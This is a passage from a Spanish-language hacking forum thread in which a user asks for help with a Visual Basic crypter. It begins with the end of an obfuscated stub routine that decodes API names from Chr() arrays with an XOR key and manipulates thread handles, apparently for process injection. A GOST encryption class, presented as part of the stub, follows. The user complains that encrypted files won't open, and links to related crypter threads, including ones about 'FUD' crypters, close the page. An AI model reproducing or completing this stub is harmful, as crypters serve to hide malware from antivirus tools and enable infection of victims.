"UMKJNBSWFNMCOLFGPIVVIEXJZKXOCOJMDLAIDACV"), PKPQT(Chr(6) & Chr(40) & Chr(63) & Chr(30) & Chr(38) & Chr(48) & Chr(54) & Chr(54) & Chr(34) & Chr(13) & Chr(34) & Chr(45) & Chr(59) & Chr(41) & Chr(62) & Chr(51), "UMKJNBSWFNMCOLFGPIVVIEXJZKXOCOJMDLAIDACV"), MZLVDG.hThread, VarPtr(LBGKEY)NSQUITE PKPQT(Chr(62) & Chr(40) & Chr(57) & Chr(36) & Chr(43) & Chr(46) & Chr(96) & Chr(101), "UMKJNBSWFNMCOLFGPIVVIEXJZKXOCOJMDLAIDACV"), PKPQT(Chr(7) & Chr(40) & Chr(56) & Chr(63) & Chr(35) & Chr(39) & Chr(7) & Chr(63) & Chr(52) & Chr(43) & Chr(44) & Chr(39), "UMKJNBSWFNMCOLFGPIVVIEXJZKXOCOJMDLAIDACV"), MZLVDG.hThreadEnd Sub`

MODULO DE CLASE (clsGost) DEL STUB
Código
`'Gost Encryption/Decryption Class'------------------------------------''Information concerning the Gost'algorithm can be found at:'http://www.jetico.sci.fi/index.htm#/gost.htm''(c) 2000, Fredrik Qvarfort'Option Explicit Event Progress(Percent As Long) Private m_KeyValue As String Private K(1 To 8) As LongPrivate k87(0 To 255) As BytePrivate k65(0 To 255) As BytePrivate k43(0 To 255) As BytePrivate k21(0 To 255) As BytePrivate sBox(0 To 7, 0 To 255) As Byte 'Allow running more optimized code'while in compiled mode and still'be able to run the code in the IDEPrivate m_RunningCompiled As Boolean Private Declare Sub CopyMem Lib "kernel32" Alias "RtlMoveMemory" (Destination As Any, Source As Any, ByVal Length As Long)Private Declare Sub addLongs Lib "myDLL" (ByRef number1 As Long, ByVal number2 As Long) Private Static Sub DecryptBlock(LeftWord As Long, RightWord As Long)   Dim i As Long   RightWord = RightWord Xor F(LeftWord, K(1))  LeftWord = LeftWord Xor F(RightWord, K(2))  RightWord = RightWord Xor F(LeftWord, K(3))  LeftWord = LeftWord Xor F(RightWord, K(4))  RightWord = RightWord Xor F(LeftWord, K(5))  LeftWord = LeftWord Xor F(RightWord, K(6))  RightWord = RightWord Xor F(LeftWord, K(7))  LeftWord = LeftWord Xor F(RightWord, K(8))  For i = 1 To 3    RightWord = RightWord Xor F(LeftWord, K(8))    LeftWord = LeftWord Xor F(RightWord, K(7))    RightWord = RightWord Xor F(LeftWord, K(6))    LeftWord = LeftWord Xor F(RightWord, K(5))    RightWord = RightWord Xor F(LeftWord, K(4))    LeftWord = LeftWord Xor F(RightWord, K(3))    RightWord = RightWord Xor F(LeftWord, K(2))    LeftWord = LeftWord Xor F(RightWord, K(1))  Next End SubPrivate Static Sub EncryptBlock(LeftWord As Long, RightWord As Long)   Dim i As Long   For i = 1 To 3    RightWord = RightWord Xor F(LeftWord, K(1))    LeftWord = LeftWord Xor F(RightWord, K(2))    RightWord = RightWord Xor F(LeftWord, K(3))    LeftWord = LeftWord Xor F(RightWord, K(4))    RightWord = RightWord Xor F(LeftWord, K(5))    LeftWord = LeftWord Xor F(RightWord, K(6))    RightWord = RightWord Xor F(LeftWord, K(7))    LeftWord = LeftWord Xor F(RightWord, K(8))  Next  RightWord = RightWord Xor F(LeftWord, K(8))  LeftWord = LeftWord Xor F(RightWord, K(7))  RightWord = RightWord Xor F(LeftWord, K(6))  LeftWord = LeftWord Xor F(RightWord, K(5))  RightWord = RightWord Xor F(LeftWord, K(4))  LeftWord = LeftWord Xor F(RightWord, K(3))  RightWord = RightWord Xor F(LeftWord, K(2))  LeftWord = LeftWord Xor F(RightWord, K(1)) End Sub Public Sub EncryptFile(SourceFile As String, DestFile As String, Optional Key As String)   Dim Filenr As Integer  Dim ByteArray() As Byte   'Make sure the source file do exist  If (Not FileExist(SourceFile)) Then    Call Err.Raise(vbObjectError, , "Error in Skipjack EncryptFile procedure (Source file does not exist).")    Exit Sub  End If   'Open the source file and read the content  'into a bytearray to pass onto encryption  Filenr = FreeFile  Open SourceFile For Binary As #Filenr  ReDim ByteArray(0 To LOF(Filenr) - 1)  Get #Filenr, , ByteArray()  Close #Filenr   'Encrypt the bytearray  Call EncryptByte(ByteArray(), Key)   'If the destination file already exist we need  'to delete it since opening it for binary use  'will preserve it if it already exist  If (FileExist(DestFile)) Then Kill DestFile   'Store the encrypted data in the destination file  Filenr = FreeFile  Open DestFile For Binary As #Filenr  Put #Filenr, , ByteArray()  Close #Filenr End SubPublic Sub DecryptFile(SourceFile As String, DestFile As String, Optional Key As String)   Dim Filenr As Integer  Dim ByteArray() As Byte   'Make sure the source file do exist  If (Not FileExist(SourceFile)) Then    Call Err.Raise(vbObjectError, , "Error in Skipjack EncryptFile procedure (Source file does not exist).")    Exit Sub  End If   'Open the source file and read the content  'into a bytearray to decrypt  Filenr = FreeFile  Open SourceFile For Binary As #Filenr  ReDim ByteArray(0 To LOF(Filenr) - 1)  Get #Filenr, , ByteArray()  Close #Filenr   'Decrypt the bytearray  Call DecryptByte(ByteArray(), Key)   'If the destination file already exist we need  'to delete it since opening it for binary use  'will preserve it if it already exist  If (FileExist(DestFile)) Then Kill DestFile   'Store the decrypted data in the destination file  Filenr = FreeFile  Open DestFile For Binary As #Filenr  Put #Filenr, , ByteArray()  Close #Filenr End Sub Private Static Function F(R As Long, K As Long) As Long   Dim x As Long  Dim xb(0 To 3) As Byte  Dim xx(0 To 3) As Byte  Dim a As Byte, b As Byte, C As Byte, D As Byte   If (m_RunningCompiled) Then    x = R + K  Else    x = UnsignedAdd(R, K)  End If   'Extract byte sequence  D = x And &HFF  x = x \ 256  C = x And &HFF  x = x \ 256  b = x And &HFF  x = x \ 256  a = x And &HFF   'Key-dependant substutions  xb(0) = k21(a)  xb(1) = k43(b)  xb(2) = k65(C)  xb(3) = k87(D)   'LeftShift 11 bits  xx(0) = ((xb(3) And 31) * 8) Or ((xb(2) And 224) \ 32)  xx(1) = ((xb(0) And 31) * 8) Or ((xb(3) And 224) \ 32)  xx(2) = ((xb(1) And 31) * 8) Or ((xb(0) And 224) \ 32)  xx(3) = ((xb(2) And 31) * 8) Or ((xb(1) And 224) \ 32)  Call CopyMem(F, xx(0), 4) End FunctionPublic Function DecryptString(Text As String, Optional Key As String) As String   Dim ByteArray() As Byte   'Convert the text into a byte array  ByteArray() = StrConv(Text, vbFromUnicode)   'Encrypt the byte array  Call DecryptByte(ByteArray(), Key)   'Convert the byte array back to a string  DecryptString = StrConv(ByteArray(), vbUnicode) End Function Public Function EncryptString(Text As String, Optional Key As String) As String   Dim ByteArray() As Byte   'Convert the text into a byte array  ByteArray() = StrConv(Text, vbFromUnicode)   'Encrypt the byte array  Call EncryptByte(ByteArray(), Key)   'Convert the byte array back to a string  EncryptString = StrConv(ByteArray(), vbUnicode) End FunctionPrivate Static Function lBSL(ByVal lInput As Long, bShiftBits As Byte) As Long   lBSL = (lInput And (2 ^ (31 - bShiftBits) - 1)) * 2 ^ bShiftBits  If (lInput And 2 ^ (31 - bShiftBits)) = 2 ^ (31 - bShiftBits) Then lBSL = (lBSL Or &H80000000) End Function Private Static Function lBSR(ByVal lInput As Long, bShiftBits As Byte) As Long   If bShiftBits = 31 Then    If lInput < 0 Then lBSR = &HFFFFFFFF Else lBSR = 0  Else    lBSR = (lInput And Not (2 ^ bShiftBits - 1)) \ 2 ^ bShiftBits  End If End Function  Public Function EncryptByte(ByteArray() As Byte, Optional Key As String) As String   Dim Offset As Long  Dim OrigLen As Long  Dim LeftWord As Long  Dim RightWord As Long  Dim CipherLen As Long  Dim CipherLeft As Long  Dim CipherRight As Long  Dim CurrPercent As Long  Dim NextPercent As Long   'Set the key if one was passed to the function  If (Len(Key) > 0) Then Me.Key = Key   'Get the length of the plaintext  OrigLen = UBound(ByteArray) + 1   'First we add 12 bytes (4 bytes for the  'length and 8 bytes for the seed values  'for the CBC routine), and the ciphertext  'must be a multiple of 8 bytes  CipherLen = OrigLen + 12  If (CipherLen Mod 8 <> 0) Then    CipherLen = CipherLen + 8 - (CipherLen Mod 8)  End If  ReDim Preserve ByteArray(CipherLen - 1)  Call CopyMem(ByteArray(12), ByteArray(0), OrigLen)   'Store the length descriptor in bytes [9-12]  Call CopyMem(ByteArray(8), OrigLen, 4)   'Store a block of random data in bytes [1-8],  'these work as seed values for the CBC routine  'and is used to produce different ciphertext  'even when encrypting the same data with the  'same key)  Call Randomize  Call CopyMem(ByteArray(0), CLng(2147483647 * Rnd), 4)  Call CopyMem(ByteArray(4), CLng(2147483647 * Rnd), 4)   'Encrypt the data  For Offset = 0 To (CipherLen - 1) Step 8    'Get the next block of plaintext    Call GetWord(LeftWord, ByteArray(), Offset)    Call GetWord(RightWord, ByteArray(), Offset + 4)     'XOR the plaintext with the previous    'ciphertext (CBC, Cipher-Block Chaining)    LeftWord = LeftWord Xor CipherLeft    RightWord = RightWord Xor CipherRight     'Encrypt the block    Call EncryptBlock(LeftWord, RightWord)     'Store the block    Call PutWord(LeftWord, ByteArray(), Offset)    Call PutWord(RightWord, ByteArray(), Offset + 4)     'Store the cipherblocks (for CBC)    CipherLeft = LeftWord    CipherRight = RightWord     'Update the progress if neccessary    If (Offset >= NextPercent) Then      CurrPercent = Int((Offset / CipherLen) * 100)      NextPercent = (CipherLen * ((CurrPercent + 1) / 100)) + 1      RaiseEvent Progress(CurrPercent)    End If  Next   'Make sure we return a 100% progress  If (CurrPercent <> 100) Then RaiseEvent Progress(100) End FunctionPublic Function DecryptByte(ByteArray() As Byte, Optional Key As String) As String   Dim Offset As Long  Dim OrigLen As Long  Dim LeftWord As Long  Dim RightWord As Long  Dim CipherLen As Long  Dim CipherLeft As Long  Dim CipherRight As Long  Dim CurrPercent As Long  Dim NextPercent As Long   'Set the key if one was passed to the function  If (Len(Key) > 0) Then Me.Key = Key   'Get the size of the ciphertext  CipherLen = UBound(ByteArray) + 1   'Decrypt the data in 64-bit blocks  For Offset = 0 To (CipherLen - 1) Step 8    'Get the next block    Call GetWord(LeftWord, ByteArray(), Offset)    Call GetWord(RightWord, ByteArray(), Offset + 4)     'Decrypt the block    Call DecryptBlock(RightWord, LeftWord)     'XOR with the previous cipherblock    LeftWord = LeftWord Xor CipherLeft    RightWord = RightWord Xor CipherRight     'Store the current ciphertext to use    'XOR with the next block plaintext    Call GetWord(CipherLeft, ByteArray(), Offset)    Call GetWord(CipherRight, ByteArray(), Offset + 4)     'Store the encrypted block    Call PutWord(LeftWord, ByteArray(), Offset)    Call PutWord(RightWord, ByteArray(), Offset + 4)     'Update the progress if neccessary    If (Offset >= NextPercent) Then      CurrPercent = Int((Offset / CipherLen) * 100)      NextPercent = (CipherLen * ((CurrPercent + 1) / 100)) + 1      RaiseEvent Progress(CurrPercent)    End If  Next   'Get the size of the original array  Call CopyMem(OrigLen, ByteArray(8), 4)   'Make sure OrigLen is a reasonable value,  'if we used the wrong key the next couple  'of statements could be dangerous (GPF)  If (CipherLen - OrigLen > 19) Or (CipherLen - OrigLen < 12) Then    Call Err.Raise(vbObjectError, , "Incorrect size descriptor in Gost decryption")  End If   'Resize the bytearray to hold only the plaintext  'and not the extra information added by the  'encryption routine  Call CopyMem(ByteArray(0), ByteArray(12), OrigLen)  ReDim Preserve ByteArray(OrigLen - 1)   'Make sure we return a 100% progress  If (CurrPercent <> 100) Then RaiseEvent Progress(100) End Function Public Property Let Key(New_Value As String)   Dim a As Long  Dim Key() As Byte  Dim KeyLen As Long  Dim ByteArray() As Byte   'Do nothing if no change was made  If (m_KeyValue = New_Value) Then Exit Property   'Convert the key into a bytearray  KeyLen = Len(New_Value)  Key() = StrConv(New_Value, vbFromUnicode)   'Create a 32-byte key  ReDim ByteArray(0 To 31)  For a = 0 To 31    ByteArray(a) = Key(a Mod KeyLen)  Next   'Create the key  Call CopyMem(K(1), ByteArray(0), 32)   'Show this key is buffered  m_KeyValue = New_Value End PropertyPrivate Sub Class_Initialize()   Dim a As Long  Dim b As Long  Dim C As Long  Dim LeftWord As Long  Dim S(0 To 7) As Variant   'We need to check if we are running in compiled  '(EXE) mode or in the IDE, this will allow us to  'use optimized code with unsigned integers in  'compiled mode without any overflow errors when  'running the code in the IDE  On Local Error Resume Next  m_RunningCompiled = ((2147483647 + 1) < 0)   'Initialize s-boxes  S(0) = Array(6, 5, 1, 7, 14, 0, 4, 10, 11, 9, 3, 13, 8, 12, 2, 15)  S(1) = Array(14, 13, 9, 0, 8, 10, 12, 4, 7, 15, 6, 11, 3, 1, 5, 2)  S(2) = Array(6, 5, 1, 7, 2, 4, 10, 0, 11, 13, 14, 3, 8, 12, 15, 9)  S(3) = Array(8, 7, 3, 9, 6, 4, 14, 5, 2, 13, 0, 12, 1, 11, 10, 15)  S(4) = Array(10, 9, 6, 11, 5, 1, 8, 4, 0, 13, 7, 2, 14, 3, 15, 12)  S(5) = Array(5, 3, 0, 6, 11, 13, 4, 14, 10, 7, 1, 12, 2, 8, 15, 9)  S(6) = Array(2, 1, 12, 3, 11, 13, 15, 7, 10, 6, 9, 14, 0, 8, 4, 5)  S(7) = Array(6, 5, 1, 7, 8, 9, 4, 2, 15, 3, 13, 12, 10, 14, 11, 0)   'Convert the variants to a 2-dimensional array  For a = 0 To 15    For b = 0 To 7      sBox(b, a) = S(b)(a)    Next  Next   'Calculate the substitutions  For a = 0 To 255    k87(a) = lBSL(CLng(sBox(7, lBSR(a, 4))), 4) Or sBox(6, a And 15)    k65(a) = lBSL(CLng(sBox(5, lBSR(a, 4))), 4) Or sBox(4, a And 15)    k43(a) = lBSL(CLng(sBox(3, lBSR(a, 4))), 4) Or sBox(2, a And 15)    k21(a) = lBSL(CLng(sBox(1, lBSR(a, 4))), 4) Or sBox(0, a And 15)  Next End Sub`

Parece que cifra el archivo pero no puedo abrir ningún archivo cifrado no me dejaEn línea

Ir a:

 Mensajes similares Asunto Iniciado por Respuestas Vistas Último mensajeayuda con crypter Programación Visual Basic .:-sS.O.Ss-:. 2 1,79210 Marzo 2010, 16:20 pm por .:-sS.O.Ss-:.[AYUDA] Crypter Análisis y Diseño de Malware pocholopd 2 2,92128 Septiembre 2012, 14:37 pm por pocholopdAyuda crypter en C « 1 2 » Programación C/C++ Hacklinx 11 3,54618 Enero 2014, 12:12 pm por Hacklinx[Ayuda] Crypter para Archivos .exe FUD Hacking Ético xElNoobx 2 2,24710 Junio 2014, 14:43 pm por xavicibiAyuda necesito un crypter que me sirva Ingeniería Inversa xXDarkHackXx 2 1,10013 Abril 2015, 16:25 pm por xXDarkHackXx